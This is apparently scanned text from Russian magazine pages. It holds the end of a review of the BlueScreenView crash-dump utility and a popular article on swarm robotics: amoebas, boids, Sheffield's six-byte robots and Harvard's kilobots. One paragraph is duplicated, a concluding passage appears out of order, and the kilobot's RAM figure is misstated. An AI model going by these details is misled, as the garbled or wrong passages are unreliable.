

По умолчанию малые дампы создаются всякий раз, когда система падает в BSoD. Эти файлы с расширением .dmp хранятся в каталоге \WINDOWS\Minidump, если им не указали другое место. Каждый из них содержит стандартный код ошибки и четыре параметра, поясняющих детали. Включить создание минидампов можно и вручную — через панель управления и вкладку «Свойства системы», либо напрямую модифицировав соответствующий ключ реестра:

#### [HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Control\CrashControl] "CrashDumpEnabled"=dword:00000003

Обычно синий экран появляется при сбоях в работе какого-то драйвера или подсистемы оперативной памяти. С помощью BlueScreenView легко отличить программные ошибки от аппаратных, найти некорректно работающее оборудование или неправильно установленные драйверы.

Отчет утилиты содержит такие сведения, как дата и время возникновения сбоя, предположение о нарушении в работе определенного драйвера с указанием его версии и места на диске, адрес сбойного блока памяти и тип операции, которую не удалось на нем выполнить (чтение/запись). Прямо из окна программы можно сделать поиск описания возникшей проблемы, передав ее параметры как ключевые слова в запросе к Google. Для утилиты есть русификатор.

Администраторам будет полезна функция управления по сети. BlueScreenView можно использовать для удаленного считывания мини-дампов с других компьютеров. Каждой машине присваивается свое имя, а протоколы сохраняются с указанием IP-адреса в простом текстовом формате с разделителями на выбор. Администраторам будет полезна функция управления по сети. BlueScreenView можно использовать для удаленного считывания мини-дампов с других компьютеров. Каждой машине присваивается свое имя, а протоколы сохраняются с указанием IP-адреса в простом текстовом формате с разделителями на выбор. К сожалению, это единственная утилита в обзоре, работоспособность ко-

торой мне проверить не удалось. Все компоненты тестировались до сборки, а готовый компьютер не сбоил ни разу. -

# **ИСКУССТВЕННАЯ ТУПОСТЬ**

# ДАЖЕ РОБОТАМ ИНОГДА ЛУЧШЕ МЕНЬШЕ ДУМАТЬ И БОЛЬШЕ ДЕЙСТВОВАТЬ

**ENERS** 

*Сцена*



Вообрази, что разрабатываешь алгоритм, который должен управлять группой автономных роботов. Перед тобой стоит задача: они должны прочесать окрестности, разыскать все объекты определенного типа, а затем собрать находки в одной точке. Зачем? Можешь представить, что действие происходит на другой планете и на роботов возложена важная научная миссия.

Ты пытаешься понять, как поступили бы на месте роботов обычные люди с руками, ногами и, возможно, в скафандрах. Если у них есть голова на плечах, они не возьмутся за работу, пока не станет ясно, кто, что и как должен делать. Во-первых, каждый участник поисковой группы должен понимать, куда возвращаться с добычей. Если не договориться о точке сбора заранее, то все разбредутся в разные стороны и толку не будет. Во-вторых, необходимо четко поделить зоны ответственности. В противном случае в некоторых местах побывает сразу несколько роботов, а кое-где, очень вероятно, ни одного.

Дальше труднее. Что делать, если одна из машин свалится в пропасть и пропадет, не доведя поиски до конца? Роботы должны самостоятельно понять, что план нарушен, а затем найти замену выбывшему из игры собрату. Получается, нужен механизм, при помощи которого они будут следить друг за другом и координировать действия во время операции. Поскольку непосредственное общение каждого с каждым годится только для малочисленных групп, придется строить иерархию. А это значит, что требуется план Б на случай неприятностей с одним из лидеров. Угодить в пропасть может и он.

Поверишь ли ты, что нужная программа умещается в шесть байт, полностью реализует все необходимые для решения поставленной задачи модели поведения роботов и предусматривает все частные случаи? Как такое возможно? Дело в том, что наши рассуждения начались с неверной посылки, когда мы взяли за основу алгоритма поведение людей. Люди — никудышный пример для подражания!

#### ЗИМА БЛИЗКО

Первые исследователи, которые работали в области искусственного интеллекта, не сразу осознали, насколько сложная проблема перед ними стоит. Они пытались моделировать человеческое мышление, отталкиваясь от формальной логики, но обнаружили, что такой подход годится лишь для шахматных программ и автоматических решателей теорем. Он не работает без четких правил и понятных абстракций, а они в реальном мире — большой дефицит.

К восьмидесятым годам прошлого века стало ясно, что эта научная область зашла в тупик и света в конце тоннеля не видно. Энтузиазм, а за ним и финансирование стали иссякать. Сейчас этот период называют «зима искусственного интеллекта».

Наступающая «зима» вынудила специалистов по робототехнике задуматься о приоритетах. Автономные роботы невозможны без искусственного интеллекта, но кто сказал, что им нужен интеллект человеческого типа? Кто сказал, что сложное поведение требует суждений, анализа и понимания, не говоря уж о сознании? Существование примитивных животных, которые порой лишены не только мозга, но даже нервных узлов, доказывает обратное.

Возьмем, к примеру, простейшие одноклеточные микроорганизмы — амебы, относящиеся к виду Dictyostelium discoideum. Строение амеб не оставляет места для наивного антропоморфизма. Что бы эти существа ни делали, они определенно не думают— им просто нечем. У них нет памяти или сознания. Внутренности амеб представляют собой суп из органических молекул — не столько биология, сколько химия. Тем не менее диктиостелиумы демонстрируют на удивление сложное поведение.

В обычной ситуации они кормятся и размножаются так же, как другие разновидности одноклеточных. Но если для амеб наступают голодные времена, все становится гораздо интереснее. Когда еды почти не остается, они начинают стремиться друг к другу и сбиваться в группы. Десятки тысяч организмов, собравшихся в одной точке, образуют клеточный слизевик — своеобразного слизня, которого можно различить даже без микроскопа. Совместными усилиями амеб слизевик ползет вперед, пока не достигает подходящего места. Там он встает на хвост и распространяет споры.



Механизм, который стоит за этими процессами, куда проще, чем результат. Строительство слизевика начинается с безусловной реакции одиночных организмов на внешний раздражитель. С точки зрения программиста, это одна строчка «если… то»: если амеба испытывает голод, то выделять вещество под названием циклический аденозинмонофосфат и белки-гликопротеиды. Первое вынуждает других амеб направиться к источнику «запаха», а вторые делают поверхность организма липкой. Прибывающие амебы слипаются и образуют ядро будущего слизевика. Чем больше группа, тем интенсивнее «запах» и тем выше вероятность того, что остальные амебы направятся именно в их направлении.

Диктиостелиумы не планируют строительство слизевика. Они не координируют и не контролируют действия коллектива, если комок амеб можно обозначить этим словом. Они не осознают ни что происходит, ни где они находятся. От начала и до самого конца каждая амеба действует совершенно независимо от других, следуя крайне простым правилам. Тем не менее их примитивные реакции складываются в нечто более сложное, чем каждый элемент группы в отдельности.

Наступающая «зима искусственного интеллекта» подтолкнула специалистов по робототехнике присмотреться к поведению таких существ внимательнее. Идея о том, что группы роботов могут быть способны выполнять сложные задачи, не обладая точной моделью окружающей среды и не планируя свои действия, а лишь реагируя на стимулы, полностью противоречила классическим представлениям об искусственном интеллекте. Но тридцать лет назад это перестало быть проблемой — классический подход потерпел провал.

В конце восьмидесятых новое направление исследований получило название. Американский физик Джерардо Бени, который экспериментировал с группами роботов, предложил термин «роевой интеллект», который используют до сих пор.

#### ПЛОДЫ КОЛЛЕКТИВИЗАЦИИ

«Реальность такова, что группу роботов, с которой мы имеем дело, нельзя назвать просто группой, — объясняет Бени в научной работе, опубликованной в 1989 году. — Она обладает определенными характеристиками, которые роднят ее с роями насекомых. Мы наблюдаем децентрализацию управления и отсутствие синхронизации. Отдельные роботы просты и (почти) идентичны. Кроме того, важную роль играет еще и размер группы, то есть количество ее участников».

Важнейшее свойство роевого интеллекта — самопроизвольное возникновение коллективного поведения, не свойственного отдельным элементам роя. В амеб-диктиостелиумов не заложена программа строительства слизевика. Отдельные муравьи не знают, как организовать транспортировку тяжелых грузов. Отдельные пчелы не умеют отражать атаки гигантских шершней. Алгоритмы их действий куда проще и зачастую не требуют даже коммуникации. Однако действия всего роя, складывающиеся из примитивных действий его участников, куда сложнее и позволяют решать такие задачи, которые не под силу одиночным особям.

Классический пример коллективного поведения — образование и движение стай птиц. С человеческой точки зрения такая слаженность невозможна без иерархии. Если есть стая, значит, должен быть вожак, так ведь? Оказывается, нет. В 1986 году специалист по компьютерной графике Крейг Рейнольдс продемонстрировал, что организованное движение стаи — это неожиданно сложный результат набора простых правил, которым независимо друг от друга следуют образующие ее птицы.

Рейнольдс разработал компьютерную модель, где в трехмерном пространстве движутся однотипные компьютерные агенты — так называемые боиды. Каждый боид следует трем принципам. Во-первых, он старается держать дистанцию между собой и другими боидами. Во-вторых, боид старается двигаться примерно туда же, куда направляются его соседи. В-третьих, его влечет туда, где других боидов больше всего (но лишь до тех пор,



пока это не вступает в противоречие с другими принципами).

Этих трех принципов достаточно, чтобы группа боидов сбилась в стаю исключительно натурального вида — без централизованного управления, иерархии и даже коммуникации. Стаи прекрасно работают и без этого. Более того, без этого они работают лучше. Децентрализованный алгоритм образования стаи с равной легкостью справляется с любым количеством боидов — и с очень маленьким, и с очень большим. Стаю невозможно разрушить, удалив одного из боидов, — отряд не заметит потери бойца и спокойно полетит дальше. Вдобавок стая быстро реагирует на стимулы, о существовании которых известно лишь небольшому числу участников.

Многие из этих преимуществ отмечены уже в той статье Бени, которая вводит термин «роевой интеллект». Он пишет, что роевые роботы просты, взаимозаменяемы и, в принципе, могут быть даже одноразовыми. Почему бы и нет? Ни один элемент роя не может считаться незаменимым. Выбывающих роботов тут же заменяют другие. Такая избыточность придает рою впечатляющую устойчивость к разрушительным внешним воздействиям. Многие авторы также отмечают гибкость и масштабируемость роя. Уменьшаясь и увеличиваясь в размерах, он может адаптироваться к самым различным задачам.

Вопрос лишь в том, когда это произойдет. Компьютерные специалисты задумались о роевом мышлении тридцать лет назад, но исследования, которые они ведут, трудно назвать даже первыми шагами — речь идет скорее о планировании этих первых шагов. А раз так, нам лучше набраться терпения.  $\equiv$ 

#### ТУПОЙ И ЕЩЕ ТУПЕЕ

Задача про поиск и сбор объектов, с которой мы начали, позаимствована из работы, опубликованной специалистами по робототехнике из Шеффилдского университета. Их, правда, волновали вовсе не далекие планеты, а более прак-

тический вопрос: до какой степени можно упростить и удешевить роевых роботов. Интерес понятен: строительство роботов — это в принципе недешевое занятие. Если же роботов должно быть много (а их должно быть много, иначе какой это рой?), самой важной научной миссией становится экономия.

Ученые из Шеффилда взялись за эксперименты. Можно ли обойтись без коммуникации между отдельными элементами роя? Пример боидов доказывает, что можно. Значит, роботы останутся без средств связи. Под нож идут и лишние датчики — уцелел единственный оптический сенсор на носу. Что еще не нужно? Судя по тем же амебам, не нужны мозги. Что ж, можно попробовать оставить робота без бортового компьютера.

Вот как будет работать такая машина. Оптический сенсор определяет цвет объектов, которые находятся прямо перед ним. Роботы и их потенциальная добыча окрашены по-разному, поэтому значения на выходе сенсора не требуют интерпретации. Красный — впереди добыча. Зеленый — другой робот. Белый — стены помещения, где проходит эксперимент. Каждому из этих трех цветов соответствует пара числовых значений, которые определяют скорость и направление вращения правого и левого колеса робота. Чтобы реализовать такую связь, не нужны ни вычисления, ни логические операции, ни запоминающие устройства.

Три пары скоростей — это и есть программа, целиком и полностью описывающая поведение шеффилдских роботов, те самые шесть байт, о которых мы говорили. Чтобы подобрать оптимальный набор параметров, вызывающий нужное поведение, разработчики использовали эволюционный алгоритм. Для этого они разработали компьютерную модель арены, груза и самих роботов и начали экспериментировать. Первые итерации заполняли список скоростей случайными числами. Алгоритм тестировал набор за набором и отбирал те, которым удавалось продвинуться дальше других. Их брали в качестве базы для следующего поколения — и повторяли этот процесс снова. За несколько десятков тысяч итераций алгоритм находил такую шестерку параметров, которая позволяла роботам не просто справляться с поставленной перед ними задачей, но и делать это быстро и слаженно.

Пришло время проверить, как такой подход работает на практике. Тут авторы исследования немного сжульничали: они не стали разрабатывать сверхдешевые безмозглые машины собственной конструкции, а воспользовались роботами e-puck, которых часто используют для моделирования группового поведения.



E-puck представляет собой двухколесную «шайбу» размером 7,4 на 5,5 см. Каждое колесо приводится в движение отдельным шаговым моторчиком, который подчиняется командам микроконтроллера со встроенной оперативной памятью объемом 8 Кбайт и 144 Кбайт флеша. Кроме них, в e-puck скрывается неплохая коллекция датчиков, а также цветная видеокамера — не очень качественная, но вполне работоспособная. Итоговая стоимость робота может превышать тысячу долларов. Иными словами, не вполне то, что нужно, но сгодится на роль прототипа.

Большинство датчиков не потребовалось. Видеокамера заменила оптический сенсор; по правде говоря, это даже усложнило дело: пришлось разрабатывать подпрограмму, которая ужимает картинку до горстки пикселей, а затем определяет, какой цвет преобладает. Другая подпрограмма имитировала безусловную реакцию на замеченный цвет, переключая скорости. Осталось оклеить «шайбы» зеленой бумагой и рассеять по арене красные цилиндры из пенопласта — добычу. Можно запускать.

Вот тактика роя, которую описывают пресловутые шесть байт. Сначала роботы расползаются в стороны, высматривая красные цилиндры. Найдя их, они образуют большое кольцо и начинают двигаться навстречу друг другу, толкая цилиндры перед собой. Если в стороне осталась незамеченная добыча, это не беда. Рано или поздно роботы отрываются от своего хоровода и окружают потерянные объекты. Минут через пять все будет сделано: все цилиндры собраны в одной точке, а роботы теснятся рядом с ними.



Изменение числа роботов не влияет на действенность такого метода. Если их мало, они, возможно, провозятся дольше, но результат будет тем же. Более того, в процессе экспериментов выяснилось, что даже умение различать других роботов — это роскошь. Можно обойтись и без этого. Результат не меняется, если оптический сенсор путает других роботов с добычей или же просто не видит их.

#### РОЕВАЯ ПОДГОТОВКА

Исследователями из Гарварда двигал тот же интерес к дешевизне и миниатюризации, но они, в отличие от коллег из Шеффилда, уже перешли от прототипов к делу. Недавно специалисты из группы по исследованиям самоорганизующихся систем при Гарвардском университете продемонстрировали рой, состоящий из 1024 элементов. Стоимость компонентов для сборки отдельных роботов, которых окрестили «килоботами», составляет всего 14 долларов.

Несмотря на миниатюрность и фантастическую дешевизну, килоботам не свойственен шеффилдский аскетизм. Их создатели исходили из того, что машинкам понадобятся «мозги», способные потянуть SDASH — уже существующий алгоритм управления коллективными роботами. Кроме того, они должны уметь двигаться вперед, разворачиваться, общаться с ближайшими соседями и оценивать, на каком расстоянии они находятся. Все эти требования также вытекают из решения использовать SDASH. Помимо этого, разработчики сочли необходимым сделать так, чтобы килоботы могли оценивать освещенность и каким-то образом демонстрировали свое внутреннее состояние (это серьезно упростит отладку).



В итоге получилось вот что. Сердцем каждого килобота стал хорошо знакомый самодельщикам микроконтроллер ATmega328 — именно он используется в Arduino Uno. Процессор работает с тактовой частотой 8 МГц и снабжен 32 Кбайт оперативной памяти. У робота нет ни колес, ни ножек: машинка ползает по гладкой поверхности со скоростью до сантиметра в секунду при помощи пары вибромоторов. На пузе килобота закреплены светодиоды и фотодиоды, передающие и принимающие световые сигналы в инфракрасном диапазоне. Они нужны для коммуникации с соседями. Кроме того, яркость замеченных ИК-импульсов позволяет с точностью до миллиметра оценить, далеко ли те находятся.

В августе 2014 года создатели килоботов показали, на что способны эти малыши. Роботы научились по команде выстраиваться, образуя собой силуэт заложенного в них изображения — без планирования, иерархии и централизованного управления. Все, что для этого нужно, — поддерживать три модели поведения. Первая: пограничное движение. Килоботы должны по возможности перемещаться вдоль края группы, никогда не отрываясь от коллектива. Вторая: градиентное построение. Килобот может испускать особый сигнал, который подхватят и передадут по цепочке его соседи. Самое первое сообщение имеет нулевое значение, но соседи увеличат его на единицу, на следующем шаге оно станет равно двум и так далее. В результате каждый узнает, далеко ли источник сигнала. Наконец, третья и последняя: локализация. Роботы оценивают расстояния до ближайших соседей и используют их как точки отсчета в локальной системе координат.

